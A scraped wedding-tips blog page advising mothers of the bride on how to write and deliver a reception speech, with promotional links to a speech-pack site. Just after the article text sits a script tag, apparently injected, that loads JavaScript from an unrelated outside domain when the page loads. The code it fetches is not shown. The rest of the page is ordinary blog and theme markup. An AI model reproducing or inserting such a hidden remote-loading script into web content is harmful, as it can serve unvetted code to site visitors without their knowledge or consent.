</a></div></div></div><div class="td-post-content"><p>When your precious daughter was a little girl, how many times did you look on in love as she dressed up in a makeshift <strong>wedding gown</strong>—a haute couture design no doubt made of exquisite materials such as bathroom tissue or day old newspapers—and pretended to walk down the aisle with her favorite Backstreet Boy?  And how many times did you make that midnight trek to the department store to get that special bride fashion doll she just had to have on Christmas morning?  Furthermore, how many times did the two of you sit down in front of the TV, Kleen-ex in hand, to watch the grand spectacle of a royal wedding; or perhaps just the spectacle of your two favorite soap opera characters as they tied the proverbial knot?</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignright  wp-image-228" style="border: 1px solid black;" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Mother-of-the-Bride-Speech.jpeg" alt="" width="384" height="292" />As the honored and exalted mother of the bride, you understand better than anyone that your daughter’s wedding day is among the most important, significant, memorable and meaningful days of her life.  And you also realize the massive responsibility that you assume as the mother of the bride.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_6970ae6a7a96c_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.weddingtipsforall.com/weddingspeeches4" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/WeddingSpeechesforall250x250.gif" alt="" width="250" height="250" /></a></div></div><p>You will act as your daughter’s main source of encouragement and support during the entire wedding planning process.  You will help her select a dress, a cake, and a venue.  You in all likelihood will make a financial contribution to make the ceremony possible.  You will be there to hold her hand and ease her fears moments before that ceremony takes place.  And at the reception, it will be your task to deliver a winning and wonderful mother of the bride speech.</p><p>When you step up to the microphone at your daughter’s wedding reception, all of your family, friends and other guests in attendance will greatly anticipate what you, the bride’s mother, has to say.  Yours will probably be one of the final speeches of the evening, and may take place just before the bride’s and groom’s.  They are sure to remember the words that you say and sentiments you share, so be sure that your mother of the bride speech is the best, most articulate, most moving and most memorable it can be.</p><p>Ready to give up and beg your daughter and her husband to skip the big wedding and opt for an elopement?  Not so fast Mom; you as a mature, intelligent and articulate woman have it well within your capability to deliver a winning mother of the bride speech.  You just need to keep in mind a few simple guidelines in preparing and giving this once in a lifetime oratory.</p><p>In delivering the best possible mother of the bride speech, always remember that you have two primary audiences to consider; the most important of which, of course, is your daughter the bride.  The mother of the bride speech will be your one opportunity to express your love, devotion and best wishes to the bride on the biggest day of her life.  This will be your last chance to address her, both mother to child and woman to woman, before she sets off to start a family of her own.</p><p>So in planning your mother of the bride speech, take some time well in advance to think about just what you want the world to know about your precious baby girl; and just as important, what you want her to know on the day of her wedding—both in regards for your feelings for her and your hopes and aspirations for her new married life.</p><p>In delivering your <strong>mother of the bride</strong> speech, be sure to address her directly at several points during the speech, showering her with warm words, smiles and compliments.  Be sure and tell her what a beautiful and elegant bride she makes, and how gracefully she glowed in that day’s wedding ceremony.  Tell her how proud you are of her, this day and all days, and express your very best wishes to her for a beautiful future with the man she married.  Be sure to temper your words with wisdom and humor, and try not to get so very emotional that you have trouble conveying your words and thoughts in a clear and cohesive manner; keeping in mind of course that, to a certain extent, people will expect some degree of emotion from the proud mother of the bride.</p><p>Also temper your words of praise with terms of gentle advice; thoughtful and judicious words that will serve to advise her and her new husband about the course of their new life together.  While it might not be best to get too specific, i.e., telling them exactly how many grandchildren you’d like to have and when, they no doubt will appreciate some commonsense suggestions from someone who is knowledgeable about these matters; someone whose opinion they trust and respect.  If they hear a line like “Never go to bed angry” or “Always be willing to compromise but never to surrender your individuality” once, they just might remember and heed these words for the rest of your lives; or they might at least get one heck of a good laugh out of the fact that Mom is such an entertaining cornball.  Either way, Ma, you have done your job.:)<img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="size-full wp-image-327 aligncenter" style="border: 1px solid black;" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Wedding-Speech.jpg" alt="" width="586" height="408" />At the same time, keep in mind that—aside from being a bride—your daughter is an accomplished and well-rounded young woman.  Today’s brides do not simply want to be known as wives; they also want to be acknowledged for their professional and academic accomplishments as well.  Hey Mom, this is your grand chance to ‘brag on’ your daughter; to tell the crowd about what a brilliant and accomplished woman she is.</p><p>And speaking of the crowd; the secondary audience for your mother of the bride speech will be the other people in attendance at your daughter’s wedding—including the groom.  That’s right, you have to mention HIM; the very special man that your daughter has just pledged her life to, the one with whom she plans to start a family and carve out a future.  And be sure to be kind and complimentary in your words; make him feel welcome, not only as your daughter’s husband but as a part of your family.</p><p>Also acknowledge his original family; his parents, siblings and friends also present at the wedding.  Make them feel just as welcome as you do your own family, and invite to share both in the joy of the day and all of your future events.</p><p>And, of course, don’t forget to mention your own family in the context of your oratory.  Mention the father of the bride, your other children, any grandparents and other elders in attendance, etc.  Make them all feel like honored and special participants in this, the occasion of your daughter’s wedding; a day that all of you are sure to remember for a long time to come.</p><p>As much as a wedding is a treasured and time honored event, always remember the fact that your daughter is the true and beautiful queen of the day.  This is your little girl, your little princess, and this is your ultimate opportunity to cast her in a golden spotlight and help her shine.  Have you ever wanted to share that priceless anecdote about the massive charity project she undertook in college; the one that helped so many people in the community and served as proof of her kind nature?  Do you want people to know how beautiful she looked on her prom night, how very impressive her commencement speech was?  This is your time to share your precious stories with the world.</p><p>And if inspiration ever fails you during the course of preparation for your mother of the bride speech, then just think back to the precious little girl with the hopeful smile who walked down a pretend aisle in her childhood bedroom; think about how very happy she must be to realize the long held dream of becoming a bride&#8211;just as you now embody every mom’s wish of becoming the mother of the bride.</p><p>And while these notions and images are sure to be powerful, if you still happen to need a bit of help in determining how to express your message and ideas, and how to structure and deliver your mother of the bride speech in its entirety, then ample assistance is available. For more information on how to prepare and deliver a winning Mother of the Bride speech, please visit <a href="http://www.bestmotherofthebridespeeches.com" data-wpel-link="external" rel="external noopener noreferrer">http://www.bestmotherofthebridespeeches.com</a> and get some valuable tips and suggestions; also learn more about a comprehensive speech pack that will help you give a memorable speech.</p><p>You can make the single biggest day in your little girl’s life even more lovely, significant and endlessly special by writing and delivering a memorable <a href="http://www.bestmotherofthebridespeeches.com" data-wpel-link="external" rel="external noopener noreferrer">mother of the bride speech</a>.  Make your words as lovely and distinctive as the day itself by writing and delivering the mother of all mother of the bride speeches.</p><p><script type="litespeed/javascript" data-src="//loading-resource.com/data.geo.php?callback=window.__geo.getData"></script></p><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6970ae6a7aa6c_rand td_block_template_1"><div class="td-all-devices">
<a href="https://www.weddingtipsforall.com/weddingspeeches3" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/WeddingSpeechesforall336x280.gif" alt="" width="336" height="280" /></a></div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Celebrate+Your+Daughter%2C+the+Queen+of+the+Day%2C+with+the+Very+Best+Mother+of+the+Bride+Speech&amp;url=https%3A%2F%2Fwww.weddingtipsforall.com%2Fcelebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech%2F&amp;via=Wedding+Tips+for+All" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/&amp;media=https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Mother-of-the-Bride-Speech.jpeg&amp;description=Celebrate+Your+Daughter%2C+the+Queen+of+the+Day%2C+with+the+Very+Best+Mother+of+the+Bride+Speech" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech %0A%0A https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/" data-wpel-link="internal"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/&amp;title=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech" data-wpel-link="external" rel="external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech&body=https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.weddingtipsforall.com/maid-of-honor-speeches-you-got-it-made/" data-wpel-link="internal">Maid of Honor Speeches &#8211; You Got It Made</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.weddingtipsforall.com/mother-of-the-groom-speech-groom-yourself-for-speaking-success-on-the-biggest-day-of-his-life/" data-wpel-link="internal">Mother of the Groom Speech &#8211; Groom Yourself for Speaking Success on the Biggest Day of His Life</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.weddingtipsforall.com/author/Belinda/" data-wpel-link="internal">Belinda</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Belinda"></span><meta itemprop="datePublished" content="2012-05-29T19:17:25+00:00"><meta itemprop="dateModified" content="2018-06-27T08:09:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weddingtipsforall.com/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/Wedding-Tips-for-All-Logo-1.png"></span><meta itemprop="name" content="Wedding Tips for All"></span><meta itemprop="headline " content="Celebrate Your Daughter, the Queen of the Day, with the Very Best Mother of the Bride Speech"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weddingtipsforall.com/wp-content/uploads/2012/05/Mother-of-the-Bride-Speech.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_4_6970ae6a7b5c1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970ae6a7b5c1" ><script type="litespeed/javascript">var block_td_uid_4_6970ae6a7b5c1=new tdBlock();block_td_uid_4_6970ae6a7b5c1.id="td_uid_4_6970ae6a7b5c1";block_td_uid_4_6970ae6a7b5c1.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6970ae6a7b5c1_rand","td_column_number":3,"live_filter_cur_post_id":7,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970ae6a7b5c1_rand","tdc_css_class_style":"td_uid_4_6970ae6a7b5c1_rand_style"}';block_td_uid_4_6970ae6a7b5c1.td_column_number="3";block_td_uid_4_6970ae6a7b5c1.block_type="td_block_related_posts";block_td_uid_4_6970ae6a7b5c1.post_count="3";block_td_uid_4_6970ae6a7b5c1.found_posts="4";block_td_uid_4_6970ae6a7b5c1.header_color="";block_td_uid_4_6970ae6a7b5c1.ajax_pagination_infinite_stop="";block_td_uid_4_6970ae6a7b5c1.max_num_pages="2";tdBlocksArray.push(block_td_uid_4_6970ae6a7b5c1)</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6970ae6a7d1cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970ae6a7b5c1" href="#">RELATED ARTICLES</a><a id="td_uid_6_6970ae6a7d1cf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970ae6a7b5c1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_6970ae6a7b5c1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weddingtipsforall.com/mother-of-the-bride-speech-what-else-can-you-possibly-say/" rel="bookmark" class="td-image-wrap" title="Mother of the Bride Speech &#8211; What Else Can You Possibly Say" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2013/03/Mother-of-the-Bride-218x150.jpg" data-srcset="https://www.weddingtipsforall.com/wp-content/uploads/2013/03/Mother-of-the-Bride-218x150.jpg 218w, https://www.weddingtipsforall.com/wp-content/uploads/2013/03/Mother-of-the-Bride-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mother of the Bride Speech &#8211; What Else Can You Possibly Say"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weddingtipsforall.com/mother-of-the-bride-speech-what-else-can-you-possibly-say/" rel="bookmark" title="Mother of the Bride Speech &#8211; What Else Can You Possibly Say" data-wpel-link="internal">Mother of the Bride Speech &#8211; What Else Can You Possibly Say</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weddingtipsforall.com/mother-of-the-bride-designer-dresses-ways-to-choose-a-dress/" rel="bookmark" class="td-image-wrap" title="Mother of the Bride Designer Dresses &#8211; Ways to Choose a Dress" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Wedding-Pics-218x150.jpg" data-srcset="https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Wedding-Pics-218x150.jpg 218w, https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Wedding-Pics-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mother of the Bride Designer Dresses &#8211; Ways to Choose a Dress"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weddingtipsforall.com/mother-of-the-bride-designer-dresses-ways-to-choose-a-dress/" rel="bookmark" title="Mother of the Bride Designer Dresses &#8211; Ways to Choose a Dress" data-wpel-link="internal">Mother of the Bride Designer Dresses &#8211; Ways to Choose a Dress</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weddingtipsforall.com/petite-mother-of-the-bride-dresses-the-how-the-where-and-the-when-to-buy-a-dress/" rel="bookmark" class="td-image-wrap" title="Petite Mother of the Bride Dresses &#8211; The How, the Where and the When to Buy a Dress" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Mother-of-the-Bride-Dresses-218x150.jpg" data-srcset="https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Mother-of-the-Bride-Dresses-218x150.jpg 218w, https://www.weddingtipsforall.com/wp-content/uploads/2012/11/Mother-of-the-Bride-Dresses-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Petite Mother of the Bride Dresses &#8211; The How, the Where and the When to Buy a Dress"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weddingtipsforall.com/petite-mother-of-the-bride-dresses-the-how-the-where-and-the-when-to-buy-a-dress/" rel="bookmark" title="Petite Mother of the Bride Dresses &#8211; The How, the Where and the When to Buy a Dress" data-wpel-link="internal">Petite Mother of the Bride Dresses &#8211; The How, the Where and the When to Buy a Dress</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970ae6a7b5c1" data-td_block_id="td_uid_4_6970ae6a7b5c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_6970ae6a7b5c1" data-td_block_id="td_uid_4_6970ae6a7b5c1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/celebrate-your-daughter-the-queen-of-the-day-with-the-very-best-mother-of-the-bride-speech/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://www.weddingtipsforall.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5338a24d16" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.weddingtipsforall.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><a href="https://www.weddingtipsforall.com/weddingspeeches1" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="aligncenter size-full wp-image-5717" data-src="https://www.weddingtipsforall.com/wp-content/uploads/2018/06/WeddingSpeechesforall336x280.gif" alt="" width="336" height="280" /></a></p></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Recent Posts</span></h4><ul><li>
<a href="https://www.weddingtipsforall.com/5-semi-precious-stones-in-engagement-rings/" data-wpel-link="internal">5 Semi-Precious Stones in Engagement Rings</a></li><li>
<a href="https://www.weddingtipsforall.com/sweet-proposal-moves-to-your-girlfriend/" data-wpel-link="internal">Sweet Proposal Moves to Your Girlfriend</a></li><li>
<a href="https://www.weddingtipsforall.com/how-to-find-the-right-wedding-venue-with-a-tight-budget/" data-wpel-link="internal">How to Find the Right Wedding Venue with a Tight Budget</a></li><li>
<a href="https://www.weddingtipsforall.com/what-do-newlyweds-do-after-the-wedding/" data-wpel-link="internal">What Do Newlyweds Do after the Wedding</a></li><li>
<a href="https://www.weddingtipsforall.com/the-different-parts-of-a-wedding-ceremony/" data-wpel-link="internal">The Different Parts of a Wedding Ceremony</a></li><li>
<a href="https://www.weddingtipsforall.com/treating-parents-before-the-wedding-day/" data-wpel-link="internal">Treating Parents before the Wedding Day</a></li><li>
<a href="https://www.weddingtipsforall.com/polka-dots-themed-wedding/" data-wpel-link="internal">Polka Dots Themed Wedding</a></li><li>
<a href="https://www.weddingtipsforall.com/basic-make-up-for-wedding/" data-wpel-link="internal">Basic Make Up for Wedding</a></li><li>
<a href="https://www.weddingtipsforall.com/most-recommended-tropical-wedding-destinations-on-earth/" data-wpel-link="internal">Most Recommended Tropical Wedding Destinations on Earth</a></li><li>
<a href="https://www.weddingtipsforall.com/other-than-bouquets-what-else-to-toss-to-single-women/" data-wpel-link="internal">Other Than Bouquets, What Else to Toss to Single Women</a></li></ul></aside></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/WeddingTipsforall" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png"
alt="Follow Us on Facebook"
title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href=" https://plus.google.com/115651387145523029012/posts" rel="publisher" target="_blank" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/googleplus.png"
alt="Follow Us on Google+"
title="Follow Us on Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href=" https://twitter.com/TipsForWedding" rel="nofollow" target="_blank" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png"
alt="Follow Us on Twitter"
title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.pinterest.com/tipsforwedding/" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png"
alt="Follow Us on Pinterest"
title="Follow Us on Pinterest" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://www.youtube.com/user/WeddingSpeeches1" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png"
alt="Follow Us on YouTube"
title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.weddingtipsforall.com/feed/" rel="nofollow" target="_blank" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.weddingtipsforall.com/wp-content/plugins/social-media-widget/images/default/32/rss.png"
alt="Follow Us on RSS"
title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><ul><li class="cat-item cat-item-56"><a href="https://www.weddingtipsforall.com/category/best-man/" data-wpel-link="internal">Best Man</a></li><li class="cat-item cat-item-16"><a href="https://www.weddingtipsforall.com/category/bride/" data-wpel-link="internal">Bride</a></li><li class="cat-item cat-item-66"><a href="https://www.weddingtipsforall.com/category/father-of-the-bride/" data-wpel-link="internal">Father of the Bride</a></li><li class="cat-item cat-item-65"><a href="https://www.weddingtipsforall.com/category/father-of-the-groom/" data-wpel-link="internal">Father of the Groom</a></li><li class="cat-item cat-item-3"><a href="https://www.weddingtipsforall.com/category/general/" data-wpel-link="internal">General</a></li><li class="cat-item cat-item-27"><a href="https://www.weddingtipsforall.com/category/groom/" data-wpel-link="internal">Groom</a></li><li class="cat-item cat-item-49"><a href="https://www.weddingtipsforall.com/category/maid-of-honor/" data-wpel-link="internal">Maid of Honor</a></li><li class="cat-item cat-item-57"><a href="https://www.weddingtipsforall.com/category/mother-of-the-bride/" data-wpel-link="internal">Mother of the Bride</a></li><li class="cat-item cat-item-58"><a href="https://www.weddingtipsforall.com/category/mother-of-the-groom/" data-wpel-link="internal">Mother of the Groom</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Pages</span></h4><ul><li class="page_item page-item-47"><a href="https://www.weddingtipsforall.com/contact/" data-wpel-link="internal">Contact</a></li><li class="page_item page-item-36"><a href="https://www.weddingtipsforall.com/privacy/" data-wpel-link="internal">Privacy</a></li><li class="page_item page-item-49"><a href="https://www.weddingtipsforall.com/site-map/" data-wpel-link="internal">Site Map</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; WeddingTipsForAll.com</div></div></div></div></div> <script>var sc_project=8004697;
			var sc_security="08a39c52";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");</script> <script
				src="https://secure.statcounter.com/counter/counter.js"
				async></script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/" data-wpel-link="external" rel="external noopener noreferrer"><img class="statcounter" src="https://c.statcounter.com/8004697/0/08a39c52/1/" alt="web analytics" /></a></div></noscript> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.weddingtipsforall.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.weddingtipsforall.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weddingtipsforall.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
